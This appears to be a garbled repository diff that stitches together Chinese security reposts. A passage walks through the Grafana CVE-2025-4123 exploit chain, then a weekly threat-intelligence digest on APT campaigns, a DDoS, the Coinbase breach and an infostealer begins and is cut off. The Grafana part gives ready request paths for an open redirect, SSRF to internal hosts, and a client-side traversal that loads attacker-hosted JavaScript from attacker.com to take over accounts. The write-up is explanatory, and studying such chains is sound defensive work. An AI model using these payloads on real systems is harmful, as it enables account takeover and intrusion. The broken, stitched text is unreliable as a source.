因此我们需要创建一条路径,其中在加载文件时,/../../..

|

||||

通过 opt.FileSystem.Open(file)

|

||||

被解析,但在执行重定向时,http.Redirect()

|

||||

中仍然未解析。

|

||||

|

||||

在每种情况下,路径的解析方式都不同:

|

||||

- opt.FileSystem.Open(file)

|

||||

预期为一个系统文件

|

||||

|

||||

- http.Redirect(path)

|

||||

预期为一个 URL 路径

|

||||

|

||||

- opt.FileSystem.Open(file)

|

||||

将 ?

|

||||

视为普通字符

|

||||

|

||||

- http 的 Redirect(path)

|

||||

将?

|

||||

解析为 URL 参数的开头

|

||||

|

||||

这意味着 /public/\attacker.com/?/../../../..

|

||||

将被如下处理,

|

||||

|

||||

在 opt.FileSystem.Open()

|

||||

— >

|

||||

- /public/\attacker.com/?/../../../..

|

||||

将被解析为 ""

|

||||

-> /staticfiles/etc/etc/

|

||||

+""

|

||||

有效文件夹。

|

||||

|

||||

在 http.redirect()

|

||||

→

|

||||

- /public/\attacker.com/?/../../../..

|

||||

--> 后面的任何内容 ?

|

||||

都被视为查询字符串,而不是作为路径的一部分进行解析。

|

||||

|

||||

请求 ?

|

||||

-> %3f

|

||||

:

|

||||

```

|

||||

GET /public/\attacker.com/%3f/../.. HTTP/1.1Host: 192.168.100.2:3000

|

||||

```

|

||||

```

|

||||

HTTP/1.1 302 FoundLocation: /public/\attacker.com/?/../../

|

||||

```

|

||||

# 最终 Payload

|

||||

|

||||

该 URL /public/\attacker.com/?/../../../..

|

||||

需要解析为以 /\

|

||||

开头的完整 URL。

|

||||

|

||||

使用路径: /public/../\attacker.com/?/../../../..

|

||||

,当 http.Redirect()

|

||||

解析路径 时,会删除 /public

|

||||

部分。

|

||||

```

|

||||

GET /public/../\attacker.com/%3f/../../../../../.. HTTP/1.1Host: 192.168.100.2:3000

|

||||

```

|

||||

```

|

||||

HTTP/1.1 302 FoundLocation: /\attacker.com/?/../../../../../../

|

||||

```

|

||||

|

||||

流程示意图:

|

||||

|

||||

|

||||

|

||||

# 完整读取 SSRF

|

||||

|

||||

开放重定向本身不会产生任何严重的安全影响,因此需要将其与另一个功能链接起来。

|

||||

|

||||

Grafana 有一个名为 /render

|

||||

的端点,用于根据提供的路径生成图像。

|

||||

```

|

||||

// renderingr.Get("/render/*", requestmeta.SetSLOGroup(requestmeta.SLOGroupHighSlow), reqSignedIn, hs.RenderHandler)

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

此端点使用无头浏览器来呈现用户指定的路由的 HTML,它只接受相对 URL 路径 /route

|

||||

,不接受绝对 URL https://...

|

||||

。

|

||||

|

||||

但是,如果使用找到的 open redirect 重定向到内部服务呢?

|

||||

|

||||

首先,尝试将 /render/public/..%252f%255Cgoogle.es%252f%253F%252f..%252f.. google.es

|

||||

:

|

||||

|

||||

|

||||

|

||||

|

||||



然后,设置了一个无法从外部访问的内部服务:

|

||||

|

||||

尝试用 /render/public/..%252f%255C127.0.0.1:1234%252f%253F%252f..%252f.. 127.0.0.1:1234

|

||||

:

|

||||

|

||||

|

||||

|

||||

|

||||

通过该漏洞,便能够完全读取内部服务,由于浏览器用于渲染,因此我们甚至可以通过制作面向内部服务的表单来发送 POST 请求。

|

||||

|

||||

此外,该漏洞的前提需要登录才能利用,因此我们在未登录的前提下无法从中获得任何东西。

|

||||

# 通过 XSS 进行帐户接管

|

||||

## 客户端路径遍历

|

||||

|

||||



Grafana 的 Client 端代码的很大一部分允许 Client 端路径遍历。

|

||||

|

||||

例如,当在浏览器中加载 /invite/1

|

||||

时,JavaScript 会向 /api/user/invite/1

|

||||

发出请求以检索邀请信息。

|

||||

|

||||

但是,如果加载 /invite/..%2f..%2f..%2f..%2froute

|

||||

,则 JavaScript 会解析路径遍历并最终加载 /route

|

||||

。

|

||||

|

||||

|

||||

|

||||

|

||||

这创造了一个完美的场景来强制 JavaScript 加载开放重定向,而该重定向反过来会从我们的服务器获取一个特别定制的JSON。

|

||||

|

||||

但首先,我们需要找到一个以不安全的方式加载内容的端点,并利用它来执行 JavaScript。

|

||||

## 加载恶意 javascript 文件

|

||||

|

||||



可以使用 /a/plugin-app/explore

|

||||

加载和管理插件应用程序。

|

||||

|

||||

此功能的 JavaScript 从 URL 中提取插件应用程序名称,并使用它从 /api/plugins/plugin-app/settings

|

||||

请求插件信息。

|

||||

|

||||

/api/plugins/plugin-app/settings

|

||||

内容如下:

|

||||

```

|

||||

{ "name": "plugin-app", "type": "app", "id": "plugin-app", "enabled": true, "pinned": true, "autoEnabled": true, "module": "/modules/..../plugin-app.js", //js file to load "baseUrl": "public/plugins/grafana-lokiexplore-app", "info": { "author": { "name": "Grafana" ... } } ...}

|

||||

```

|

||||

|

||||

/a/plugin-app/explore

|

||||

加载该文件,并执行 “module” 参数中提供的 JavaScript。

|

||||

|

||||

/a/plugin-app/explore

|

||||

容易受到客户端路径遍历的影响,这允许我们在服务器上加载任意路由,而不是 /api/plugin-app/settings

|

||||

。

|

||||

|

||||

这允许我们加载打开的重定向,因此,获取自己的恶意 JSON,其中包含了我们想要的任何 JavaScript 文件。

|

||||

|

||||

通过利用所有必要的 JS 和 JSON 文件设置我们自己的服务器。只需要托管如下 JSON :

|

||||

```

|

||||

{ "name": "ExploitPluginReq", "type": "app", "id": "grafana-lokiexplore-app", "enabled": true, "pinned": true, "autoEnabled": true, "module": "http://attacker.com/file?js=file", //malicious js file "baseUrl": "public/plugins/grafana-lokiexplore-app", "info": { "author": {...} } ...}

|

||||

```

|

||||

|

||||

加载此路由, /a/..%2f..%2f..%2fpublic%2f..%252f%255Cattacker.com%252f%253Fp%252f..%252f..%23/explore

|

||||

,从而利用客户端路径遍历和开放重定向。

|

||||

|

||||

结果展示:

|

||||

|

||||

|

||||

|

||||

|

||||

恶意 JavaScript 文件被执行,并允许我们更改受害者的电子邮件并重置他们的密码。

|

||||

|

||||

|

||||

|

||||

|

||||

希望本文能给你更多启发~

|

||||

|

||||

原文:https://medium.com/@Nightbloodz/grafana-cve-2025-4123-full-read-ssrf-account-takeover-d12abd13cd53

|

||||

|

||||

- END -

|

||||

|

||||

**加入星球,随时交流:**

|

||||

|

||||

**********(会员统一定价):128元/年(0.35元/天)******

|

||||

|

||||

|

||||

**感谢阅读,如果觉得还不错的话,欢迎分享给更多喜爱的朋友~**

|

||||

|

||||

@ -0,0 +1,238 @@

|

||||

# 疑似俄罗斯APT28组织在全球攻击活动中利用0Day漏洞——每周威胁情报动态第223期 (05.16-05.22)

|

||||

原创 BaizeSec 白泽安全实验室 2025-05-23 01:00

|

||||

|

||||

APT攻击

|

||||

- 疑似俄罗斯

|

||||

APT28

|

||||

组织

|

||||

在全球

|

||||

攻击

|

||||

活动中利用

|

||||

0Day

|

||||

漏洞

|

||||

|

||||

- Swan-Vector APT组织通过DLL植入技术针对台湾与日本发动网络攻击

|

||||

|

||||

攻击活动

|

||||

- 知名网络安全博客

|

||||

KrebsOnSecurity遭遇近超大规模DDoS攻击

|

||||

|

||||

数据泄露

|

||||

- 加密货币交易平台

|

||||

Coinbase数据泄露

|

||||

影响

|

||||

69,461名用户

|

||||

|

||||

恶意软件

|

||||

- 新型

|

||||

.NET恶意软件利用Telegram进行数据

|

||||

窃取

|

||||

|

||||

勒索软件

|

||||

- 新型勒索软件

|

||||

Nitrogen

|

||||

针对

|

||||

美国、英国和加拿大的金融机构

|

||||

展开攻击

|

||||

|

||||

|

||||

|

||||

APT攻击

|

||||

|

||||

疑似俄罗斯APT28组织在全球攻击活动中利用0Day漏洞

|

||||

|

||||

近期,网络安全厂商

|

||||



ESET安全研究人员发现了一个名为“Operation RoundPress”的网络攻击活动。这场攻击活动背后,极有可能是俄罗斯背景的APT组织

|

||||

Sednit(又称APT28)在暗中操盘。

|

||||

Sednit组织自2004年以来一直活跃在网络攻击领域,其身影曾出现在2016年美国大选前夕的民主党全国委员会(DNC)黑客事件中,也与俄罗斯情报机构GRU有着千丝万缕的联系。此外,全球电视网络TV5Monde的黑客攻击、世界反兴奋剂机构(WADA)电子邮件泄露等一系列重大网络安全事件,都被怀疑与该组织有关。

|

||||

|

||||

Operation RoundPress的攻击目标主要集中在东欧地区,尤其是乌克兰、保加利亚、罗马尼亚等国家的政府机构和国防公司。这些目标大多与乌克兰战争相关,例如乌克兰的政府机构、国防公司,以及为乌克兰提供苏联时期武器的保加利亚和罗马尼亚国防企业。此外,非洲、欧盟和南美洲的部分政府机构也未能幸免。

|

||||

|

||||

这场攻击的手法十分狡猾且技术含量颇高。攻击者通过发送含有跨站脚本(

|

||||

XSS)漏洞的网络钓鱼电子邮件来获取初始访问权限。2023年,攻击者主要利用Roundcube中的CVE-2020-35730漏洞。到了2024年,攻击者扩大了攻击范围,开始针对Horde、MDaemon和Zimbra等其他网络邮件软件,并且开始利用Roundcube中的CVE-2023-43770漏洞。其中,MDaemon的漏洞(CVE-2024-11182)是一个0Day漏洞,很可能是由

|

||||

Sednit发现的。这些网络钓鱼电子邮件内容通常看起来无害,包含新闻事件的内容,并且会包含一些知名媒体的链接。恶意代码隐藏在电子邮件正文的HTML代码中,用户无法直接看到。

|

||||

|

||||

攻击者发送的电子邮件在外观上与普通邮件无异,但一旦受害者在易受攻击的网络邮件客户端中打开这些邮件,恶意

|

||||

JavaScript代码就会在浏览器窗口中执行。这些代码能够在受害者不知情的情况下,窃取网络邮件凭据、联系人信息以及电子邮件内容,并将这些敏感数据发送到攻击者控制的服务器。更令人担忧的是,部分恶意软件样本能够创建Sieve规则,将每封新收到的电子邮件自动转发到攻击者控制的邮箱地址,从而实现长期的数据窃取。

|

||||

|

||||

这场攻击中,攻击者精心设计了多种恶意软件,以应对不同的网络邮件系统。例如,

|

||||

SpyPress.HORDE专门针对Horde网络邮件,通过创建隐藏的HTML输入元素来窃取凭据;SpyPress.MDAEMON则更为复杂,不仅能窃取凭据,还能窃取联系人信息、登录历史记录、电子邮件消息,甚至能够窃取双因素认证(2FA)密钥,并创建应用程序密码以绕过2FA保护。在Roundcube邮件系统中,攻击者使用的载荷名为SpyPress.ROUNDCUBE。该载荷不仅能够直接窃取用户在登录表单中输入的用户名和密码,还通过创建一个iframe,强制用户登出并重新登录,同时在真实登录表单的提交按钮上设置回调函数,进一步窃取用户重新输入的凭证。此外,SpyPress.ROUNDCUBE还访问并窃取了用户的地址簿以及Roundcube的设置页面信息,这些信息对于攻击者了解受害者的组织架构和系统配置至关重要。更为严重的是,SpyPress.ROUNDCUBE还具备邮件窃取功能。它每两小时执行一次邮件窃取例程,遍历用户的所有邮箱,获取邮件ID,并从服务器上获取邮件源码进行窃取。为了规避检测,该载荷在连续窃取超过150封邮件后会主动暂停,直到下次例程执行。在某些样本中,SpyPress.ROUNDCUBE甚至创建了恶意的Sieve规则,将所有收到的邮件副本发送到攻击者控制的邮箱地址,实现了对受害者邮件系统的全面监控。

|

||||

|

||||

而在

|

||||

Zimbra邮件系统中,攻击者则使用了名为SpyPress.ZIMBRA的载荷。该载荷的凭证窃取功能与SpyPress.ROUNDCUBE类似,但针对Zimbra邮件系统的输入字段名称进行了适应性调整。此外,SpyPress.ZIMBRA还通过SOAP请求窃取了用户的联系人列表,并窃取了包含各种配置和偏好值的ZmSetting全局变量内容。与SpyPress.ROUNDCUBE相似,SpyPress.ZIMBRA也具备邮件窃取功能,它每四小时执行一次邮件窃取例程,遍历用户邮箱中的前80封邮件,并通过SOAP请求获取邮件源码进行窃取。

|

||||

|

||||

|

||||

|

||||

图 1 Operation RoundPress攻击链

|

||||

|

||||

参考链接:

|

||||

|

||||

https://www.welivesecurity.com/en/eset-research/operation-roundpress/

|

||||

|

||||

|

||||

|

||||

Swan-Vector APT组织通过DLL植入技术针对台湾与日本发动网络攻击

|

||||

|

||||

近日,网络安全厂商

|

||||

Seqrite研究人员发现了一个名为“Swan Vector”组织的网络攻击行动,该攻击活动主要针对中国台湾地区和日本的相关机构,涉及教育机构及机械制造行业,通过伪装成简历的诱饵文件实施攻击。

|

||||

SWAN-VECTOR组织长期活跃于东亚地区,以政府机构、科研单位及战略产业为主要攻击目标。在此次攻击中,该组织通过精心设计的攻击链,结合社会工程学手段与高度混淆的恶意DLL文件,绕过传统安全防护体系,实现了对目标系统的深度渗透。

|

||||

|

||||

2025年4月,Seqrite研究人员发现了一个名为“歐買尬金流問題資料_20250413 (6).rar”的恶意压缩包,其中包含一个恶意LNK文件和一个PNG格式的伪装文件。经分析,这个PNG文件实际上是一个DLL植入物,名为Pterois。此次攻击行动以教育机构和机械制造行业为目标,通过发送伪装成简历的诱饵文件,诱导受害者打开并执行恶意代码。

|

||||

|

||||

在感染链方面,呈现出多阶段的复杂特征。首先是恶意

|

||||

LNK脚本阶段,该脚本名为“詳細記載提領延遲問題及相關交易紀錄.pdf.lnk”,创建时间为2025 - 03 - 04,其作用是启动名为rundll32.exe的合法但常被滥用的程序(LOLBins),进而执行名为Pterois的恶意DLL植入物。此DLL植入物的导出函数Trpo带有一个特定参数“1LwalLoUdSinfGqYUx8vBCJ3Kqq_LCxIg”,后续分析将揭示该参数在植入物中的作用机制。

|

||||

|

||||

接着进入恶意

|

||||

Pterois植入物阶段,Pterois最初以PNG文件形式存在,在被rundll32.exe执行其导出函数Trpo时开始运行。该植入物具有两个主要功能,一是通过访问进程环境块(PEB),遍历加载模块列表,利用SDBM哈希算法对所需API进行解析,此过程涉及对多个系统DLL(如ntdll.dll、ucrtbase.dll、kernel32.dll等)的API解析,包括从基地址获取、解析导出表、计算哈希值并与目标哈希匹配等一系列操作;二是对于某些DLL(如iphlapi.dll、shell32.dll和WinHTTP.dll),还采用定时器对象(Timer Objects)这种伪反分析技术来加载DLL,最终解析所需API函数地址。同时,该植入物从命令行参数中获取相关信息,通过滥用Google Drive作为命令与控制(C2)服务器实施攻击,先进行OAuth认证获取访问令牌,再利用Google Drive API根据硬编码的文件ID下载恶意可执行文件、DLL以及配置文件到本地(C:\Windows\Temp),下载完成后,通过CreateThread函数启动下载的诱饵文件和其他文件,并最终执行自我删除操作以掩盖痕迹,自我删除采用延迟执行技术,通过创建cmd.exe进程ping localhost来确保文件句柄释放后再删除。

|

||||

|

||||

随后是恶意

|

||||

Isurus植入物阶段,Pterois下载的文件中包含一个名为PrintDialog.dll的恶意植入物(Isurus),其编译时间为2025-04-08 03:02:59 UTC。Isurus通过DLL-Sideloading技术,利用合法Windows签名的PrintDialog.exe程序来运行自身。该植入物导出DllEntryPoint和DllGetActivationFactory两个函数,其中DllGetActivationFactory为恶意函数。它同样采用API Hashing技术解析API,通过遍历PEB定位DLL基地址,解析导出表获取函数地址(采用CRC32哈希算法)。然后从ra.ini文件中提取并解密(使用RC4密钥wquefbqw)shellcode,最后通过基于系统调用的执行技术在内存中直接执行shellcode。

|

||||

|

||||

最后是恶意

|

||||

Cobalt Strike Shellcode阶段,Isurus提取并执行的shellcode为加密格式,经解密后发现是基于Cobalt Strike的beacon。提取的beacon配置显示,其进程注入目标包括windir\syswow64\bootcfg.exe和windir\sysnative\bootcfg.exe等。此外,还发现了与之相关的基础设施信息,如C2服务器地址(hxxps://52.199.49.4:7284)以及一些HTTP请求相关的配置信息。这些信息表明威胁行为者利用Cobalt Strike作为入侵工具包的一部分。

|

||||

|

||||

在基础设施与溯源方面,威胁行为者使用

|

||||

Google Drive作为C2框架,从中泄露了敏感API密钥等大量细节。关联的Gmail地址为“swsanavector42@gmail.com”,通过对该Google Drive账户的分析,发现了与威胁行为者相关的文件列表,包括之前分析的各个恶意文件以及其他未在野外使用的预定用于其他活动的文件。通过对植入物的技术分析,发现其与多个APT组织存在相似之处。例如,Pterois的DLL Sideloading技术与Winnti APT组织类似;Isurus在代码库方面与Lazarus组织存在相似性,且与APT10近期在日本和台湾的目标有部分重合。结合语言分析、植入物成熟度以及其他收集到的线索,Seqrite以中等信心将该攻击组织归因于东亚地区。

|

||||

|

||||

|

||||

|

||||

图 2

|

||||

Swan Vector

|

||||

攻击感染链

|

||||

|

||||

参考链接:

|

||||

|

||||

https://www.seqrite.com/blog/swan-vector-apt-targeting-taiwan-japan-dll-implants/

|

||||

|

||||

|

||||

攻击活动

|

||||

|

||||

知名网络安全博客KrebsOnSecurity遭遇近超大规模DDoS攻击

|

||||

|

||||

KrebsOnSecurity是由著名网络安全专家布莱恩·克雷布斯(Brian Krebs)运营的博客网站,长期致力于曝光各类网络犯罪活动、分析网络安全威胁,并为公众和企业提供安全防护建议。2025年5月,该博客网站遭遇了一场规模空前的分布式拒绝服务(

|

||||

DDoS)攻击,攻击流量峰值达到惊人的6.3Tbps每秒。该网站在过去曾多次成为黑客攻击的目标,其中最为人熟知的是2016年由Mirai物联网僵尸网络发动的攻击,当时导致KrebsOnSecurity网站中断服务近四天。此次6.3Tbps的DDoS攻击,其规模是2016年Mirai攻击的十倍之多。

|

||||

|

||||

此次攻击的流量峰值达到

|

||||

6.3Tbps,这意味着在攻击期间,每秒有超过6.3万亿比特的数据被恶意发送到KrebsOnSecurity的服务器,试图通过海量流量淹没服务器,使其无法正常响应合法用户的访问请求。根据报道,此次攻击仅持续了不到一分钟,但其强度之高足以对大多数网络服务提供商造成致命打击。谷歌安全工程师达米安·门舍尔(Damian Menscher)表示,这是谷歌有史以来处理过的最大规模的DDoS攻击,仅次于2025年4月Cloudflare抵御的一次6.5 Tbps 类似攻击。

|

||||

|

||||

经过与

|

||||

Cloudflare的技术团队交流后,门舍尔指出,发动这两次攻击的僵尸网络都带有明显的Aisuru特征。Aisuru是一种相对较新的僵尸网络,首次出现在不到一年前,由全球范围内大量被入侵的物联网设备组成,包括路由器、数字视频摄像头等。这些设备通常通过默认密码或软件漏洞被攻击者控制。

|

||||

2024年8月,Aisuru曾对一家大型游戏平台发动攻击,随后短暂沉寂,于2024年11月再次出现,并增加了更多攻击能力与软件漏洞利用手段。2025年1月,研究人员发现Aisuru已整合了Cambium Networks cnPilot路由器中一个未知的0Day漏洞。此次攻击中,

|

||||

Aisuru僵尸网络以每秒约5.85亿个数据包的速率向随机端口发送投掷大型UDP数据包,其目的是为了压垮网络链路,即互联网服务提供商(ISP)之间的连接通道。对于大多数公司而言,如此规模的攻击足以使其网络服务瘫痪。

|

||||

|

||||

根据

|

||||

FBI的调查,Aisuru僵尸网络的运营者通过Telegram公开聊天频道推销其DDoS攻击服务,提供不同层级的订阅套餐,价格从每天150美元到每周600美元不等,最高可提供每秒2Tbps的攻击流量。尽管Aisuru的运营者曾明确表示禁止攻击医疗设施、学校或政府网站,但其实际攻击行为显然已突破道德底线。

|

||||

|

||||

Aisuru的背后人物之一被称为“Forky”,其Telegram账号为“@yfork”。Forky自2021年起便在公开的DDoS相关Telegram频道中活跃,其运营的DDoS服务域名多次被执法部门查封。2022年,Forky宣布购买了已被FBI查封的DDoS服务域名stresser.best,并在Telegram上发布相关链接。Forky声称自己居住在巴西,年仅21岁,同时运营着一家名为Botshield的DDoS防护公司和互联网服务提供商(ISP)。然而,Forky对于其业务的真实性质以及客户群体始终闪烁其词,并且拒绝透露Botshield是否为其他DDoS服务提供商提供防护。

|

||||

|

||||

尽管

|

||||

Forky声称自己已退出非法DDoS行业多年,但证据显示他仍在参与相关活动。Forky承认自己曾参与开发和推广Aisuru僵尸网络,但声称目前仅是该网络团队的一名普通员工,并且在两个月前因组建家庭而停止了僵尸网络的运营。Forky对KrebsOnSecurity的攻击表示否认,但同时表示愿意配合调查,却又未能提供任何实质性线索。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://krebsonsecurity.com/2025/05/krebsonsecurity-hit-with-near-record-6-3-tbps-ddos/

|

||||

|

||||

|

||||

数据泄露

|

||||

|

||||

加密货币交易平台Coinbase数据泄露影响69,461名用户

|

||||

|

||||

2025年5月,全球知名的加密货币交易平台Coinbase遭遇了一起严重的数据泄露事件,导致约69,461名用户的数据被非法获取。2025年5月11日,Coinbase收到一封勒索邮件,邮件中声称攻击者已经获取了部分用户数据和公司内部信息,并要求Coinbase支付2,000万美元作为赎金。攻击者声称,他们是通过贿赂海外支持团队的成员,利用这些员工的合法访问权限,从

|

||||

Coinbase的内部系统中提取了数据。

|

||||

|

||||

Coinbase在收到勒索邮件后迅速展开调查,并确认此次数据泄露事件是一次有组织的攻击活动的一部分。该公司在过去的几个月中已经检测到支持人员未经授权访问数据的行为,并立即终止了相关员工的权限,加强了欺诈监控,并通知了受影响的用户。尽管如此,攻击者仍然成功获取了一些内部数据。

|

||||

|

||||

根据

|

||||

Coinbase的披露,此次泄露的数据包括:

|

||||

- 有限的公司数据(包括支持代理可以访问的文件、培训材料和通信记录);

|

||||

|

||||

- 用户的姓名、地址、电话号码和电子邮件地址;

|

||||

|

||||

- 部分社会安全号码(仅最后四位数字);

|

||||

|

||||

- 部分银行账户号码及一些银行账户标识符;

|

||||

|

||||

- 政府身份证件图像(如驾照、护照);

|

||||

|

||||

- 账户数据(包括余额快照和交易历史)。

|

||||

|

||||

值得注意的是,此次泄露并未涉及用户的密码、私钥或客户资金,这在一定程度上减轻了用户的直接损失风险。然而,泄露的个人信息仍然可能被用于恶意目的,例如身份盗窃或网络钓鱼攻击。

|

||||

|

||||

从技术角度来看,此次攻击事件凸显了内部威胁的严重性。攻击者通过贿赂海外支持人员,利用其合法的系统访问权限获取数据,这种攻击方式难以通过传统的网络安全防护措施检测和阻止。

|

||||

Coinbase在发现未经授权的数据访问行为后,迅速采取了一系列应对措施,包括终止相关员工的权限、加强欺诈监控、通知受影响用户,并与执法部门合作展开调查。

|

||||

|

||||

此次数据泄露事件对

|

||||

Coinbase造成了巨大的经济和声誉损失。据估计,Coinbase将因此次事件承担1.8亿至4亿美元的成本,主要用于补救措施和用户赔偿。尽管Coinbase拒绝支付赎金,但此次事件仍然引发了用户对平台安全性的担忧,可能影响其未来的用户增长和市场信任度。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://securityaffairs.com/178151/data-

|

||||

|

||||

breach/coinbase-data-breach-impacted-69461-individuals.html

|

||||

|

||||

|

||||

恶意软件

|

||||

|

||||

新型.NET恶意软件利用Telegram进行数据窃取

|

||||

|

||||

近期,网络安全研究人员发现了一种名为

|

||||

PupkinStealer的新型恶意软件,它专门窃取敏感信息(如网络浏览器密码和应用程序会话令牌),并通过Telegram进行数据外泄。PupkinStealer(在某些报告中也被称为PumpkinStealer)首次被发现于2025年4月左右。尽管其公开披露是在2025年,但有证据表明,该恶意软件可能早在之前就已经在暗中开发或测试,其代码借鉴了现有的开源窃取器。该恶意软件似乎起源于俄语网络犯罪圈子,其用于外泄数据的Telegram机器人有一个俄语名字,且嵌入的代码字符串“Coded by Ardent”指向了一个在该圈子中活动的开发者别名“Ardent”。攻击者的Telegram个人资料中甚至包含了俄语文本,进一步证实了其来源。PupkinStealer的设计与开源的StormKitty窃取器(一个同样使用Telegram的.NET信息窃取器)相似,这表明作者可能在此代码基础上进行了构建或从中汲取了灵感。

|

||||

|

||||

PupkinStealer的受害者范围广泛,并非针对特定行业或地区,而是任何可能被感染设备的Windows用户。它被描述为一种低复杂度、高影响力的信息窃取器,具有广泛的可用性和易于定制的特点,这使得它对寻求快速获利的网络犯罪分子极具吸引力。目前,它已被一些技术水平较低的攻击者利用,以获取凭证和数据以获取经济利益。受害者可能包括个人家庭用户和企业员工,因为该恶意软件仅在受感染系统上搜索存储的密码、个人文件和消息账户。例如,研究人员最近发现,超过31,000个澳大利亚客户的银行密码在Telegram和暗网上传播,这些密码都是直接从受恶意软件感染的PC上窃取的。这表明,任何在机器上存储有价值凭证的人都可能是潜在的目标。

|

||||

|

||||

初始访问阶段,

|

||||

PupkinStealer通常通过社会工程学手段进入受害者设备,例如伪装成合法文件的特洛伊木马下载。尽管其确切的传播途径尚未被研究人员确认,但很可能是通过网络钓鱼附件或破解软件包传播的。换句话说,攻击者可能会通过伪装成合法文件(例如,将其捆绑在盗版软件中或伪装成文档)来诱使用户执行恶意软件。在地下社区中,技术不熟练的犯罪分子可以轻松获得

|

||||

PupkinStealer,并将其部署在垃圾邮件活动或恶意广告中,因为其即用性很高。一旦用户被诱使运行PupkinStealer可执行文件,恶意软件便在其系统上获得了初始立足点。

|

||||

|

||||

执行阶段,

|

||||

